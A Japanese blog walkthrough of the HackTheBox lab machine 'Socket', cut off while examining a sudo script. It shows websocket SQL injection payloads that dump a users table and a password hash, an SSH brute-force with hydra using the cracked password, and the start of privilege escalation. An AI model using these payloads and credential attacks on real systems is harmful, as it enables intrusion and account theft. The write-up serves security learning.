今回は、HackTheBoxのMediumマシン「Socket」のWriteUpです!
名前からして、最近多いあれかな?という気がしていますが、そうだった場合私はあまり得意ではないので心配です。。
グラフはいつものMediumという感じですね。
苦戦する予感がしますが、攻略目指して頑張ります!
HackTheBoxってなに?という方はこちらの記事を見てみてください!一緒にハッキングしましょう~。
また、HackTheBoxで学習する上で役にたつサイトやツールをまとめている記事もあるので、合わせてみてみてください!
Socket
侵入
では、攻略を開始していきます。
まずは、いつものようにポートスキャンを実行していきます。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ sudo nmap -n -v -Pn --reason -sS -p- --min-rate=1000 -A 10.10.11.206 -oN nmap.log

PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_  256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp   open  http    syn-ack ttl 63 Apache httpd 2.4.52
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
5789/tcp open  unknown syn-ack ttl 63
| fingerprint-strings:
|   GenericLines, GetRequest, HTTPOptions:
|     HTTP/1.1 400 Bad Request
|     Date: Sun, 16 Jul 2023 02:36:27 GMT
|     Server: Python/3.10 websockets/10.4
|     Content-Length: 77
|     Content-Type: text/plain
|     Connection: close
|     Failed to open a WebSocket connection: did not receive a valid HTTP request.
|   Help, SSLSessionReq:
|     HTTP/1.1 400 Bad Request
|     Date: Sun, 16 Jul 2023 02:36:44 GMT
|     Server: Python/3.10 websockets/10.4
|     Content-Length: 77
|     Content-Type: text/plain
|     Connection: close
|     Failed to open a WebSocket connection: did not receive a valid HTTP request.
|   RTSPRequest:
|     HTTP/1.1 400 Bad Request
|     Date: Sun, 16 Jul 2023 02:36:28 GMT
|     Server: Python/3.10 websockets/10.4
|     Content-Length: 77
|     Content-Type: text/plain
|     Connection: close
|_    Failed to open a WebSocket connection: did not receive a valid HTTP request.
22番と80番、さらに5789番が出力されています。
簡単に見てみたところ、5789番では、websocketsが使用されているようです。
バージョンが、10.4と表示されているので、脆弱性がないか調べてみましたが、特に見つかりませんでした。
気を取り直して80番にアクセスしてみます。


みてみると、TextをQRコードに変換したり、QRコードをTextに変換できるサイトみたいです。
とりあえずTextを入力し、QRコードを生成してみたいと思います。

Embed your textの欄に、testと入力しています。入力できたので、EMBED TEXTを押下します。

QRコードが生成されました。では、このQRコードを読み込ませてみましょう。
Read your QR codeでQRコードを選択し、SCAN IMAGEをクリックします。

先ほど入力したtestというTextが抽出されました。
入力した値がそのまま出力されているので、いくつか脆弱性がないか試してみましたが、文字列による攻撃は発火しないようです。
PyInstaller
他に情報がないか調べるため、Download our appを確認しました。どうやらWindows用とLinux用のソフトウェアをダウンロードすることができるようです。

とりあえず、Linux用のものをダウンロードします。
私はダウンロードに異常な時間がかかったので、curlでダウンロードさせました。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ curl http://qreader.htb/download/linux --output linux.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  102M  100  102M    0     0   227k      0  0:07:43  0:07:43 --:--:--  548k
ZIPファイルがダウンロードできたら、解凍しましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ unzip linux.zip
Archive:  linux.zip
   creating: app/
  inflating: app/qreader
  inflating: app/test.png
qreaderとtest.pngが抽出されました。
qreaderがどのようなファイルなのか見てみましょう。
🐧+[~/Socket/app]
Ex9loit👾<10.10.14.8>$ file qreader
qreader: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3f71fafa6e2e915b9bed491dd97e1bab785158de, for GNU/Linux 2.6.32, stripped
どうやら、ELFファイルのようです。バイナリファイルなので、普通にcatするだけでは、内容を確認することはできません。
stringsで文字列のみ確認してみましょう。
🐧+[~/Socket/app]
Ex9loit👾<10.10.14.8>$ strings qreader
/lib64/ld-linux-x86-64.so.2
~~~
_PYI_PROCNAME
Cannot open PyInstaller archive from executable (%s) or external archive (%s)
Cannot side-load external archive %s (code %d)!
~~~
かなり長い出力がありますが、出力の中にPyInstallerという文字列を発見しました。
PyInstallerとは、依存関係で必要なファイルとPythonスクリプトを1つの実行ファイルにまとめるものです。
GitHubに、PyInstallerで作成されたバイナリを抽出できるツールが公開されています。
このツールを使用し、どのようなPythonファイルが使用されているか見てみましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 pyinstxtractor/pyinstxtractor.py app/qreader
[+] Processing app/qreader
[+] Pyinstaller version: 2.1+
[+] Python version: 3.10
[+] Length of package: 108535118 bytes
[+] Found 305 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_pyqt5.pyc
[+] Possible entry point: pyi_rth_setuptools.pyc
[+] Possible entry point: pyi_rth_pkgres.pyc
[+] Possible entry point: qreader.pyc
[!] Warning: This script is running in a different Python version than the one used to build the executable.
[!] Please run this script in Python 3.10 to prevent extraction errors during unmarshalling
[!] Skipping pyz extraction
[+] Successfully extracted pyinstaller archive: app/qreader

You can now use a python decompiler on the pyc files within the extracted directory
大量のディレクトリと、コンパイルされたPythonファイルが抽出されました。
pycファイルも、GitHubで逆コンパイルできるツールが公開されています。
では、pycdcを実行し、pycファイルを逆コンパイルしましょう。
🐧+[~/Socket/qreader_extracted]
Ex9loit👾<10.10.14.8>$ pycdc/pycdc qreader.pyc > qreader.py
逆コンパイルがうまくできたら、やっとコードを見ることができるようになったので、どのような内容なのか確認してみましょう。
🐧+[~/Socket/qreader_extracted]
Ex9loit👾<10.10.14.8>$ cat qreader.py
# Source Generated with Decompyle++
# File: qreader.pyc (Python 3.10)
~~~
import websockets
import json
VERSION = '0.0.2'
ws_host = 'ws://ws.qreader.htb:5789'
icon_path = './icon.png'
~~~
def version(self):
        response = asyncio.run(ws_connect(ws_host + '/version', json.dumps({
            'version': VERSION })))
        data = json.loads(response)
        if 'error' not in data.keys():
            version_info = data['message']
            msg = f'''[INFO] You have version {version_info['version']} which was released on {version_info['released_date']}'''
            self.statusBar().showMessage(msg)
            return None
        error = None['error']
        self.statusBar().showMessage(error)
~~~
コードが少し長いので、注目する部分だけを抜き出しています。
上から見てみると、websocketが使用されており、ホストはws://ws.qreader.htb:5789であることが分かります。
さらに、versionという関数では、WSサーバに対してバージョンを送信し、詳細情報を要求していることが分かります。
それでは、試しにWSサーバへ通信を行ってみます。
まずは、通信を行うPythonファイルを作成します。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ cat ws.py
from websocket import create_connection
import json
import sys

args = sys.argv
ws_host = 'ws://ws.qreader.htb:5789'
VERSION = args[1]
ws = create_connection(ws_host + '/version')
ws.send(json.dumps({'version': VERSION}))
result = ws.recv()
print(result)
ws.close()
作成出来たら、バージョンを0.0.2と指定し実行してみましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py 0.0.2
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}
バージョンの詳細情報が出力されました。
SQLインジェクション
試しに、適当な値を入れてみます。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py test
{"message": "Invalid version!"}
testと入力すると、Invalid version!とレスポンスが返ってきました。正しい値を入れた場合のみバージョン情報が出力するということは、この処理にはSQLが使用されている可能性があります。
試しに、'を追加し、リクエストを送信してみます。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py "0.0.2'"
{"message": "Invalid version!"}
500番エラーは出ていないようです。"はどうでしょうか。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2"'
記事の中では分かりにくいと思いますが、プロンプトで実行すると一目瞭然です。
出力が何も返ってきていないので、SQLインジェクションが発火した可能性が高いです。
発火を確実にするために、"-- -"という文字列を追加します。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2"-- -"'
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}
上手く動作しました!これによりSQLインジェクションが発火したことが確実になったので、UNIONを実行しDB内を列挙しましょう!
まずは、列の数を確定させましょう。SELECTを1から1,2...と増やしていきます。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2" UNION SELECT 1,2,3,4-- -"'
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}
4まで増やしたところで、正常にレスポンスを確認できました!列の数は4つで決まりです。
では、次はバージョンを確認します。SELECTの値にversion()を追加し、送信します。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2" UNION SELECT version(),2,3,4-- -"'
出力が返ってこなくなってしまいました。考えられる原因として使用されているデータベースがmysqlではない可能性があります。
他に使われそうなデータベースといえば、sqliteがあるので、sqlite_version()を指定し、実行してみましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2" UNION SELECT sqlite_version(),2,3,4-- -"'
{"message": {"id": "3.37.2", "version": 2, "released_date": 3, "downloads": 4}}
出力が確認できました!使用されているのはsqliteのようです。
それでは、sqliteの構文を使用し本格的にテーブルを確認していきます。
sqliteはGROUP_CONCATを使用しないと、複数行の応答を実現できません。なので必ず使用するようにします。
まずは、sqlite_schemaですべてのテーブルの情報を取得します。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2" UNION SELECT GROUP_CONCAT(sql),2,3,4 from sqlite_schema-- -"'
{"message": {"id": "CREATE TABLE sqlite_sequence(name,seq),CREATE TABLE versions (id INTEGER PRIMARY KEY AUTOINCREMEN
T, version TEXT, released_date DATE, downloads INTEGER),CREATE TABLE users (id INTEGER PRIMARY KEY AUTOINCREMENT, use
rname TEXT, password DATE, role TEXT),CREATE TABLE info (id INTEGER PRIMARY KEY AUTOINCREMENT, key TEXT, value TEXT),
CREATE TABLE reports (id INTEGER PRIMARY KEY AUTOINCREMENT, reporter_name TEXT, subject TEXT, description TEXT, repor
ted_date DATE),CREATE TABLE answers (id INTEGER PRIMARY KEY AUTOINCREMENT, answered_by TEXT,  answer TEXT , answered_
date DATE, status TEXT,FOREIGN KEY(id) REFERENCES reports(report_id))", "version": 2, "released_date": 3, "downloads"
: 4}}
複数テーブルを確認しましたが、特に気になるのはusersテーブルです。パスワードがあるようなので、見てみましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2" UNION SELECT GROUP_CONCAT(username || " : " ||  password),2,3,4 from users-- -"'
{"message": {"id": "admin : 0c090c365fa0559b151a43e0fea39710", "version": 2, "released_date": 3, "downloads": 4}}
adminのパスワードが出力されました!

しかし、どうやらハッシュ化されているようなので、crackstationで解読できないか試してみます。

解読できました!
このパスワードを使用し、SSHログインできないか試してみましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ ssh admin@10.10.11.206
admin@10.10.11.206s password:
Permission denied, please try again.
ログインが失敗してしまいます。
確かに冷静に考えると、adminというユーザを使用することには少し違和感があります。他にユーザが存在しないか確認してみます。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2" UNION SELECT GROUP_CONCAT(reporter_name),2,3,4 from reports-- -"'
{"message": {"id": "Jason,Mike", "version": 2, "released_date": 3, "downloads": 4}}
reportsテーブルで、JasonとMikeを確認しましたが、こちらもSSH接続は行えませんでした。さらにテーブルの列挙を進めます。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ python3 ws.py '0.0.2" UNION SELECT GROUP_CONCAT(answer),2,3,4 from answers-- -"'
{"message": {"id": "Hello Json,\n\nAs if now we support PNG formart only. We will be adding JPEG/SVG file formats in
our next version.\n\nThomas Keller,Hello Mike,\n\n We have confirmed a valid problem with handling non-ascii charater
s. So we suggest you to stick with ascci printable characters for now!\n\nThomas Keller", "version": 2, "released_dat
e": 3, "downloads": 4}}
answerを見てみると、新たにThomas Kellerを確認しました。
しかし、このユーザ名をSSH接続で使用するには少し工夫が必要です。なぜかというとfirstnameとlastnameがある場合、様々な形のユーザ名が考えられるからです。
では、どうやってユーザ名の形を作るのかというと、それもツールを使用します。
では、このツールを使用し、firstnameとlastnameから考えられる形のユーザ名のリストを作成します。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ username-anarchy Thomas Keller | tee tk.list
thomas
thomaskeller
thomas.keller
thomaske
thomkell
thomask
t.keller
tkeller
kthomas
k.thomas
kellert
keller
keller.t
keller.thomas
tk
ユーザ名のリストが作成できたので、hydraを実行し、ヒットするユーザ名がないか見てみましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ hydra -L tk.list -p denjanjade122566 ssh://10.10.11.206
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-23 02:34:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:15/p:1), ~1 try per task
[DATA] attacking ssh://10.10.11.206:22/
[22][ssh] host: 10.10.11.206   login: tkeller   password: denjanjade122566
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-23 02:34:44
ヒットしました!これでSSH接続ができます!
tkellerとしてのシェル
それでは、hydraで列挙したユーザ名とパスワードを使用してSSH接続を行いましょう。
🐧+[~/Socket]
Ex9loit👾<10.10.14.8>$ ssh tkeller@10.10.11.206
tkeller@10.10.11.206s password:
tkeller@socket:~$ whoami
tkeller
侵入成功です!
tkeller@socket:~$ ls -l
total 4
-rw-r----- 1 root tkeller 33 Jul 22 15:26 user.txt
ユーザフラグも取得することが出来ました!
権限昇格
それでは、この勢いで権限昇格まで行ってしまいましょう!
まずは、恒例のsudo -lを実行します。
tkeller@socket:~$ sudo -l
Matching Defaults entries for tkeller on socket:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User tkeller may run the following commands on socket:
    (ALL : ALL) NOPASSWD: /usr/local/sbin/build-installer.sh
出力からbuild-installer.shがNOPASSWDで実行できることが分かりました。
どのようなスクリプトなのか見てみましょう。
tkeller@socket:~$ cat /usr/local/sbin/build-installer.sh
#!/bin/bash
if [ $# -ne 2 ] && [[ $1 != 'cleanup' ]]; then
  /usr/bin/echo "No enough arguments supplied"
  exit 1;
fi

action=$1
name=$2
ext=$(/usr/bin/echo $2 |/usr/bin/awk -F'.' '{ print $(NF) }')

if [[ -L $name ]];then
  /usr/bin/echo 'Symlinks are not allowed'
  exit 1;
fi

if [[ $action == 'build' ]]; then
  if [[ $ext == 'spec' ]] ; then
